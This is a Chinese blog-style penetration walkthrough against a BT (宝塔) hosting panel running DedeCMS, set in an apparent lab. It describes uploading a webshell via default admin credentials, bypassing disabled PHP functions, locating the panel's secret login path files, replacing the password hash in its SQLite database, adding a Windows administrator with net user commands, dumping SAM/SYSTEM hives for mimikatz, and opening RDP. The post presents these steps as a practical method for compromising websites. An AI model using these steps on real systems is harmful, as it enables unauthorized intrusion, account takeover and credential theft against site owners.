大家平时日站的时候最讨厌看到什么?

云盾还是宝塔? 就我而言是宝塔(碰到的比较多),所以借用kelper大佬的思路写了一篇对宝塔的渗透实战

搭建集成环境



登录宝塔后台

选择apache控件,等待安装

选择php版本5.6

设置网站信息

记得选择php5.6的版本

安装dedecms

.user.ini文件

控制网站只允许访问的目录

open_basedir="C:/wwwroot/192.168.0.102/;C:/Windows/Temp/;C:/Temp/;C:/BtSoft/temp/session/".user.ini是lnmp文件,里面放的是你网站的文件夹路径地址。目的是防止跨目录访问和文件跨目录读取.配置 放在根目录 .user.iniopen_basedir=/项目路径/:/tmp/:/proc/ 例: open_basedir=/www/aaa/:/tmp/:/proc/ 安装

getshell dedecms

利用默认密码登录后台

上传我们的大马

打开webshell



执行不了命令



宝塔禁用了函数

删除system函数使得可以执行系统命令

成功执行命令

whoami /priv

查看当前权限详细情况



特权信息----------------------特权名 描述 状态 =============================== ========================== ======SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用SeLockMemoryPrivilege 锁定内存页 已启用SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用SeTcbPrivilege 以操作系统方式执行 已启用SeSecurityPrivilege 管理审核和安全日志 已禁用SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用SeSystemProfilePrivilege 配置文件系统性能 已启用SeSystemtimePrivilege 更改系统时间 已禁用SeProfileSingleProcessPrivilege 配置文件单一进程 已启用SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用SeCreatePagefilePrivilege 创建一个页面文件 已启用SeCreatePermanentPrivilege 创建永久共享对象 已启用SeBackupPrivilege 备份文件和目录 已禁用SeRestorePrivilege 还原文件和目录 已禁用SeShutdownPrivilege 关闭系统 已禁用SeDebugPrivilege 调试程序 已启用SeAuditPrivilege 生成安全审核 已启用SeSystemEnvironmentPrivilege 修改固件环境值 已禁用SeChangeNotifyPrivilege 绕过遍历检查 已启用SeUndockPrivilege 从扩展坞上取下计算机 已禁用SeManageVolumePrivilege 执行卷维护任务 已禁用SeImpersonatePrivilege 身份验证后模拟客户端 已启用SeCreateGlobalPrivilege 创建全局对象 已启用SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用SeTimeZonePrivilege 更改时区 已启用SeCreateSymbolicLinkPrivilege 创建符号链接 已启用我们对网站的配置文件进行搜集,看有没有可以利用的密码

方便用于后面的渗透

随机加密的,可利用可能不太大

渗透宝塔的思路

找到宝塔的安装目录,看里面的配置文件,有个配置文件是放着宝塔的安全校验码,也就是ip:8888/qweasdasd这种类型的校验码

还有一种思路,通过把存放宝塔密码的文件替换掉,存放宝塔密码在后缀db的文件下,宝塔的db文件里面为账号,密码(md5值加密,如果无法破解,可以自己加密md5值,之后替换db文件,实现密码重置)记得多翻翻宝塔的配置文件,config下

宝塔关键目录

宝塔面板关键目录解析23/www/4├── backup ---------------------------------------->宝塔面板的备份文件目录5│ ├── database------------------------------------>宝塔面板的数据库备份目录6│ ├── panel--------------------------------------->宝塔面板配置自动备份目录(6.9.32版本新添加)7│ │ └── 2019-10-16------------------------------>宝塔面板配置自动备份的文件,默认是以年月日格式备份,数量为15天8│ └── site---------------------------------------->宝塔面板站点备份目录9├── server------------------------------------------>宝塔面板服务目录(比较关键)10│ ├── data---------------------------------------->mysql数据库服务的目录11├── dapao.err----------------------------------->数据库错误日志文件(比较重要,数据库启动不了可以将此日志文件打开,找到最新的日志发给DBA进行分析错误)12├── dapao.pid------------------------------->存放数据库pid的文件13│ ├── nginx--------------------------------------->nginx的主目录14│ │ ├── client_body_temp15│ │ ├── conf------------------------------------>nginx的默认配置目录16│ │ ├── fastcgi_temp17│ │ ├── html18│ │ │ ├── 50x.html19│ │ │ └── index.html20│ │ ├── logs-------------------------------------->nginx的日志目录21│ │ │ ├── error.log22│ │ │ └── nginx.pid23│ │ ├── off24│ │ ├── proxy_cache_dir25│ │ ├── proxy_temp_dir26│ │ ├── rpm.pl27│ │ ├── sbin28│ │ │ └── nginx-------------------------------->nginx的启动文件29│ │ ├── scgi_temp30│ │ ├── uwsgi_temp31│ │ ├── version.pl32│ │ └── waf33│ │ ├── config.lua34│ │ ├── init.lua35│ │ └── waf.lua36│ ├── panel----------------------------------------->面板文件目录(最为重要)37│ │ ├── BTPanel38│ │ ├── class39│ │ ├── config40│ │ ├── data41│ │ ├── default.pl 存放默认校验码的地方42│ │ ├── init.sh43│ │ ├── install----------------------------------->面板软件安装脚本路径44│ │ │ ├── install_soft.sh45│ │ │ ├── lib.sh46│ │ │ ├── mysql.sh47│ │ │ ├── nginx.sh48│ │ │ ├── phpmyadmin.sh49│ │ │ ├── php.sh50│ │ │ ├── public.sh------------------------------>安装软件主脚本51│ │ │ └── pureftpd.sh52│ │ ├── license.txt53│ │ ├── logs--------------------------------------->面板日志存放目录54│ │ │ ├── access.log----------------------------->面板访问日志文件55│ │ │ ├── certbot.log56│ │ │ ├── error.log-------------------------------->面板错误日志文件57(面板打不开或者软件安装不了,可以打开这个文件将最新的日志信息发到宝塔论坛)58│ │ │ ├── panel.pid59│ │ │ ├── request60│ │ │ │ └── 2019-10-16.json61│ │ │ └── task.log62│ │ ├── rewrite------------------------------------->伪静态存放目录63│ │ │ ├── apache---------------------------------->apache默认的伪静态规则目录64│ │ │ │ ├── dedecms.conf65│ │ │ │ ├── default.conf66│ │ │ │ ├── discuzx2.conf67│ │ │ │ ├── discuzx3.conf68│ │ │ │ ├── discuzx.conf69│ │ │ │ ├── ecshop.conf70│ │ │ │ ├── EmpireCMS.conf71│ │ │ │ ├── list.txt72│ │ │ │ ├── mvc.conf73│ │ │ │ ├── phpcms.conf74│ │ │ │ ├── phpwind.conf75│ │ │ │ ├── thinkphp.conf76│ │ │ │ ├── wordpress.conf77│ │ │ │ └── zblog.conf78│ │ │ └── nginx----------------------------------->nginx默认的伪静态规则存放目录79│ │ │ ├── dabr.conf80│ │ │ ├── dbshop.conf81│ │ │ ├── dedecms.conf82│ │ │ ├── default.conf83│ │ │ ├── discuz.conf84│ │ │ ├── discuzx2.conf85│ │ │ ├── discuzx3.conf86│ │ │ ├── discuzx.conf87│ │ │ ├── drupal.conf88│ │ │ ├── ecshop.conf89│ │ │ ├── emlog.conf90│ │ │ ├── EmpireCMS.conf91│ │ │ ├── laravel5.conf92│ │ │ ├── maccms.conf93│ │ │ ├── mvc.conf94│ │ │ ├── niushop.conf95│ │ │ ├── phpcms.conf96│ │ │ ├── phpwind.conf97│ │ │ ├── sablog.conf98│ │ │ ├── seacms.conf99│ │ │ ├── shopex.conf100│ │ │ ├── thinkphp.conf101│ │ │ ├── typecho2.conf102│ │ │ ├── typecho.conf103│ │ │ ├── wordpress.conf104│ │ │ ├── wp2.conf105│ │ │ └── zblog.conf106│ │ ├── runconfig.py107│ │ ├── runserver.py108│ │ ├── runserver.pyc109│ │ ├── script----------------------------------------------->面板计划任务备份脚本目录110│ │ │ ├── backup111│ │ │ ├── backup.py112│ │ │ ├── ftp.sh113│ │ │ ├── GetOS.sh114│ │ │ ├── install.sh115│ │ │ ├── logsBackup116│ │ │ ├── logsBackup.py117│ │ │ └── rememory.sh118│ │ ├── ssl-------------------------------------------------->面板证书目录119│ │ │ ├── certificate.pem120│ │ │ └── privateKey.pem121│ │ ├── task.py122│ │ ├── tmp123│ │ ├── tools.py124│ │ ├── tools.pyc125│ │ └── vhost------------------------------------------------>站点配置文件目录126│ │ ├── apache------------------------------------------->apache 站点配置文件目录127│ │ │ ├── 0.default.conf128│ │ │ └── dapao.com.conf129│ │ ├── cert--------------------------------------------->站点证书目录130│ │ ├── nginx-------------------------------------------->nginx站点配置文件目录131│ │ │ ├── 0.default.conf132│ │ │ ├── dapao.com.conf133│ │ │ └── phpfpm_status.conf134│ │ ├── rewrite----------------------------------------->站点重定向配置文件目录135│ │ │ └── dapao.com.conf136│ │ ├── template137│ │ │ ├── apache138│ │ │ └── nginx139│ │ │ ├── anti.conf140│ │ │ ├── error_page.conf141│ │ │ ├── other.conf142│ │ │ ├── proxy.conf143│ │ │ ├── redirect.conf144│ │ │ └── ssl.conf145│ │ ├── tomcat------------------------------------------->tomcat站点配置文件目录146│ │ └── wafconf147│ │ ├── args148│ │ ├── blockip149│ │ ├── cookie150│ │ ├── denycc151│ │ ├── post152│ │ ├── returnhtml153│ │ ├── url154│ │ ├── user-agent155│ │ ├── whiteip156│ │ └── whiteurl157│ ├── php-------------------------------------------------------->php安装目录158│ │ └── 54159│ ├── phpmyadmin160│ ├── pure-ftpd161├── wwwlogs-------------------------------------------------------->站点日志目录(当站点打不开或者出错,将最新错误日志发到论坛)162│ ├── access.log163│ ├── dapao.com.error.log164│ ├── dapao.com.log165│ ├── nginx_error.log166│ └── waf167├── wwwroot-------------------------------------------------------->站点根目录168│ └── dapao.com169│ ├── 404.html170│ └── index.html

Windows常用命令

whoami查看当前权限whoami /all 查当前用户在目标系统中的具体权限,这可能会成为你一上来的习惯性动作 ^_^query user 查当前机器中正在线的用户,注意管理员此时在不在hostname 查当前机器的机器名,知道当前机器是干啥的net user查看当前用户列表net user text查看用户具体信息net localgroup 查当前机器中所有的组名,了解不同组的职能,如,IT,HR,ADMIN,FILE...net localgroup "Administrators" 查指定组中的成员列表添加用户到管理员net user 用户名 密码 /addnet localgroup administrators 用户名 /addwebshell替换宝塔登录密码



下载出宝塔的登录存放的数据库

校验码的路径:

C:/BtSoft/panel/data/admin_path.plC:/BtSoft/panel/data/default.pl//我们就可以组成网址http://192.168.0.102:8888/rNwgs4dA/使用

下载下来,SQLiteStudio导入数据库进行查看

密码是md5加密是无法解

获取账号密码

我们替换数据的加密密码,移除数据库,将其此数据库上传

使用修改的密码登录成功

s

windows密码导出

reg save HKLM\SYSTEM Sys.hiv reg save HKLM\SAM Sam.hiv导出文件Sys.hiv,Sam.hiv文件然后mimikatz.exe 执行lsadump::sam m:Sam.hiv /system:Sys.hivwindows远程访问控制

打开3389端口

鲁公网安备37020202000738号

鲁公网安备37020202000738号